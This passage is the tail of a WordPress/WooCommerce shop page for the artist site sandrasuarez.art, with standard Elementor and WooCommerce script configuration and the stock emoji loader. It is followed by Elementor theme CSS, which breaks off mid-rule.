var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sandrasuarez.art/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58c24b0921a861f9f8ccae0af0d99383","fragment_name":"wc_fragments_58c24b0921a861f9f8ccae0af0d99383","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://sandrasuarez.art/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sandrasuarez.art\/wp-admin\/admin-ajax.php","nonce":"6f8c504e8c","urls":{"assets":"https:\/\/sandrasuarez.art\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sandrasuarez.art\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sandrasuarez.art\/panier\/","checkout_page_url":"https:\/\/sandrasuarez.art\/checkout\/","fragments_nonce":"03debf895b"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sandrasuarez.art\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://sandrasuarez.art/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"mega-menu":true},"urls":{"assets":"https:\/\/sandrasuarez.art\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sandrasuarez.art\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sandrasuarez.art\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"25e2dd774f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Infusions &amp; plantes - Sandra Su\u00e1rez Chachapoyas","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sandrasuarez.art/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://sandrasuarez.art/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sandrasuarez.art/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sandrasuarez.art/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: sandrasuarez.art @ 2026-01-17 19:39:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://sandrasuarez.art/wp-content/uploads/elementor/css/post-18.css?ver=1768678679
body_size: 1957
content:
.elementor-kit-18{--e-global-color-primary:#1D1D1D;--e-global-color-secondary:#1A1919;--e-global-color-text:#1F1F1F;--e-global-color-accent:#1B1B1B;--e-global-color-c3e0bcd:#FFFFFF;--e-global-color-84bada0:#AFAFAF;--e-global-color-be03856:#FFFDF9;--e-global-color-41ad582:#1C5F27;--e-global-color-bac75bb:#FF2C2C;--e-global-color-2d3412f:#ACA391;--e-global-color-0812b6b:#F8F4EE;--e-global-color-ce3c3dc:#FBF8F4;--e-global-color-3dc4eaa:#928A7A;--e-global-color-051838a:#413C3C;--e-global-color-63de261:#111010;--e-global-color-0ba4b84:#CCCCCC;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:22px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-letter-spacing:2px;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:700;--e-global-typography-93bdac8-font-family:"Inter";--e-global-typography-93bdac8-font-size:28px;--e-global-typography-93bdac8-font-weight:800;--e-global-typography-93bdac8-text-transform:uppercase;--e-global-typography-93bdac8-letter-spacing:2px;--e-global-typography-4b4f516-font-family:"Inter";--e-global-typography-4b4f516-font-size:12px;--e-global-typography-4b4f516-font-weight:400;--e-global-typography-748cfa2-font-family:"Inter";--e-global-typography-748cfa2-font-size:10px;--e-global-typography-2e57d73-font-family:"Inter";--e-global-typography-2e57d73-font-size:16px;--e-global-typography-2e57d73-font-weight:400;--e-global-typography-2e57d73-text-transform:uppercase;--e-global-typography-035e071-font-family:"Inter";--e-global-typography-035e071-font-size:18px;--e-global-typography-035e071-font-weight:400;--e-global-typography-28ecfac-font-family:"Inter";--e-global-typography-28ecfac-font-size:18px;--e-global-typography-28ecfac-font-weight:600;--e-global-typography-47b4485-font-family:"Inter";--e-global-typography-47b4485-font-size:16px;--e-global-typography-47b4485-font-weight:600;--e-global-typography-47b4485-text-transform:uppercase;--e-global-typography-455e9da-font-family:"Inter";--e-global-typography-455e9da-font-size:10px;--e-global-typography-455e9da-font-weight:400;--e-global-typography-455e9da-text-transform:uppercase;--e-global-typography-4d1d3db-font-family:"Inter";--e-global-typography-4d1d3db-font-size:18px;--e-global-typography-f98d98a-font-family:"Inter";--e-global-typography-f98d98a-font-size:14px;--e-global-typography-f98d98a-font-weight:400;--e-global-typography-f98d98a-text-transform:uppercase;--e-global-typography-f98d98a-font-style:normal;--e-global-typography-f98d98a-text-decoration:none;--e-global-typography-f98d98a-line-height:22px;--e-global-typography-f98d98a-letter-spacing:0px;--e-global-typography-f98d98a-word-spacing:0em;--e-global-typography-675fe99-font-family:"Lora";--e-global-typography-675fe99-font-size:18px;--e-global-typography-675fe99-font-weight:600;--e-global-typography-675fe99-text-transform:none;--e-global-typography-675fe99-line-height:50px;--e-global-typography-675fe99-letter-spacing:0.6px;--e-global-typography-aadcc32-font-family:"Inter";--e-global-typography-aadcc32-font-size:16px;--e-global-typography-aadcc32-font-weight:600;--e-global-typography-aadcc32-text-transform:uppercase;--e-global-typography-aadcc32-letter-spacing:0.2px;--e-global-typography-cccd24c-font-family:"Inter";--e-global-typography-cccd24c-font-size:18px;--e-global-typography-cccd24c-font-weight:400;--e-global-typography-cccd24c-text-transform:uppercase;--e-global-typography-cccd24c-font-style:normal;--e-global-typography-cccd24c-text-decoration:none;--e-global-typography-cccd24c-line-height:22px;--e-global-typography-cccd24c-letter-spacing:0px;--e-global-typography-cccd24c-word-spacing:0em;--e-global-typography-4783e41-font-family:"Inter";--e-global-typography-4783e41-font-size:60px;--e-global-typography-4783e41-font-weight:700;--e-global-typography-65c9600-font-family:"Inter";--e-global-typography-65c9600-font-size:16px;--e-global-typography-65c9600-font-weight:300;--e-global-typography-65c9600-text-transform:uppercase;--e-global-typography-65c9600-letter-spacing:2px;--e-global-typography-8e60899-font-family:"Inter";--e-global-typography-8e60899-font-size:16px;--e-global-typography-8e60899-font-weight:400;--e-global-typography-8e60899-text-transform:uppercase;--e-global-typography-a2f6a47-font-family:"Inter";--e-global-typography-a2f6a47-font-size:60px;--e-global-typography-a2f6a47-font-weight:700;--e-global-typography-a2f6a47-letter-spacing:0px;--e-global-typography-f625a1f-font-family:"Inter";--e-global-typography-f625a1f-font-size:16px;--e-global-typography-f625a1f-font-weight:600;--e-global-typography-f625a1f-text-transform:uppercase;--e-global-typography-c1ac166-font-family:"Inter";--e-global-typography-c1ac166-font-size:16px;--e-global-typography-c1ac166-font-weight:300;--e-global-typography-c1ac166-text-transform:uppercase;--e-global-typography-69a82c5-font-family:"Inter";--e-global-typography-69a82c5-font-size:16px;--e-global-typography-69a82c5-font-weight:300;--e-global-typography-69a82c5-text-transform:uppercase;--e-global-typography-69a82c5-letter-spacing:0.8px;background-color:var( --e-global-color-be03856 );color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-18 button:hover,.elementor-kit-18 button:focus,.elementor-kit-18 input[type="button"]:hover,.elementor-kit-18 input[type="button"]:focus,.elementor-kit-18 input[type="submit"]:hover,.elementor-kit-18 input[type="submit"]:focus,.elementor-kit-18 .elementor-button:hover,.elementor-kit-18 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-c3e0bcd );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-kit-18 e-page-transition{background-color:var( --e-global-color-secondary );}body.e-wc-error-notice .woocommerce-error, body.e-wc-error-notice .wc-block-components-notice-banner.is-error{background-color:var( --e-global-color-bac75bb );}body.e-wc-message-notice .woocommerce-message, body.e-wc-message-notice .wc-block-components-notice-banner.is-success{background-color:var( --e-global-color-41ad582 );}body.e-wc-message-notice .woocommerce-message .button:hover, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button:hover{background-color:var( --e-global-color-c3e0bcd );background-image:var( --e-global-color-c3e0bcd );}body.e-wc-info-notice .woocommerce-info, body.e-wc-info-notice .wc-block-components-notice-banner.is-info{background-color:var( --e-global-color-2d3412f );}body.e-wc-info-notice .woocommerce-info .button:hover, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-info .woocommerce-Button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .wc-block-components-notice-banner.is-info .woocommerce-Button:hover{background-color:var( --e-global-color-c3e0bcd );background-image:var( --e-global-color-c3e0bcd );}.elementor-kit-18 a{color:var( --e-global-color-84bada0 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-18 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-18 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-18 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-18 h4{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;}.elementor-kit-18 h5{color:var( --e-global-color-primary );font-size:10px;}.elementor-kit-18 h6{color:var( --e-global-color-primary );font-size:8px;}.elementor-kit-18 button,.elementor-kit-18 input[type="button"],.elementor-kit-18 input[type="submit"],.elementor-kit-18 .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-kit-18 label{color:#1F1F1F;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-18 input:not([type="button"]):not([type="submit"]),.elementor-kit-18 textarea,.elementor-kit-18 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#E3E3E3;}.elementor-kit-18 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-18 textarea:focus,.elementor-kit-18 .elementor-field-textual:focus{color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:var( --e-global-color-c3e0bcd );--lightbox-ui-color:var( --e-global-color-primary );--lightbox-ui-color-hover:var( --e-global-color-84bada0 );--lightbox-text-color:var( --e-global-color-primary );}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{--error-message-text-color:var( --e-global-color-c3e0bcd );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );--error-message-icon-color:var( --e-global-color-c3e0bcd );--error-message-normal-links-color:var( --e-global-color-c3e0bcd );--error-message-hover-links-color:var( --e-global-color-c3e0bcd );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{--message-message-text-color:var( --e-global-color-c3e0bcd );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );--message-message-icon-color:var( --e-global-color-c3e0bcd );--message-buttons-normal-text-color:var( --e-global-color-c3e0bcd );--message-buttons-hover-text-color:var( --e-global-color-primary );--message-buttons-hover-border-color:var( --e-global-color-c3e0bcd );--message-border-type:solid;--message-border-color:var( --e-global-color-c3e0bcd );--message-buttons-padding:10px 20px 10px 20px;}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );border-width:1px 1px 1px 1px;}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{--info-message-text-color:var( --e-global-color-c3e0bcd );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );--info-message-icon-color:var( --e-global-color-c3e0bcd );--info-buttons-normal-text-color:var( --e-global-color-c3e0bcd );--info-buttons-hover-text-color:var( --e-global-color-primary );--info-buttons-hover-border-color:var( --e-global-color-c3e0bcd );--info-border-type:solid;--info-border-color:var( --e-global-color-c3e0bcd );--info-buttons-padding:10px 20px 10px 20px;}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );border-width:1px 1px 1px 1px;}@media(max-width:1024px){.elementor-kit-18{--e-global-typography-f98d98a-font-size:24px;--e-global-typography-cccd24c-font-size:24px;--e-global-typography-f625a1f-font-size:14px;--e-global-typography-f625a1f-letter-spacing:2.5px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 a{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-18 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-18 h3{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 button,.elementor-kit-18 input[type="button"],.elementor-kit-18 input[type="submit"],.elementor-kit-18 .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 input:not([type="button"]):not([type="submit"]),.elementor-kit-18 textarea,.elementor-kit-18 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-text-font-size );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-accent-font-size );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-text-font-size );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-text-font-size );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-text-font-size );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-kit-18{--e-global-typography-f98d98a-font-size:20px;--e-global-typography-f98d98a-line-height:28px;--e-global-typography-675fe99-font-size:20px;--e-global-typography-675fe99-line-height:1.9em;--e-global-typography-cccd24c-font-size:20px;--e-global-typography-cccd24c-line-height:28px;--e-global-typography-65c9600-font-size:14px;--e-global-typography-8e60899-font-size:12px;--e-global-typography-a2f6a47-font-size:40px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 a{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 h1{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-18 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-18 h3{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 button,.elementor-kit-18 input[type="button"],.elementor-kit-18 input[type="submit"],.elementor-kit-18 .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-18 input:not([type="button"]):not([type="submit"]),.elementor-kit-18 textarea,.elementor-kit-18 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-text-font-size );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-accent-font-size );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-text-font-size );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-text-font-size );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-text-font-size );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://sandrasuarez.art/wp-content/uploads/elementor/css/post-1714.css?ver=1768678679
body_size: 1557
content:
.elementor-1714 .elementor-element.elementor-element-b0078e7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;border-style:none;--border-style:none;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;--z-index:1000;}.elementor-1714 .elementor-element.elementor-element-b0078e7:not(.elementor-motion-effects-element-type-background), .elementor-1714 .elementor-element.elementor-element-b0078e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFDF9;}.elementor-1714 .elementor-element.elementor-element-b0078e7:hover{background-color:var( --e-global-color-be03856 );border-style:none;}.elementor-1714 .elementor-element.elementor-element-b0078e7.e-con{--align-self:flex-start;}.elementor-1714 .elementor-element.elementor-element-5866191{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-1714 .elementor-element.elementor-element-5866191.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1714 .elementor-element.elementor-element-7a4bae1{width:100%;max-width:100%;--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-41ad582 );}.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-41ad582 );}.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1714 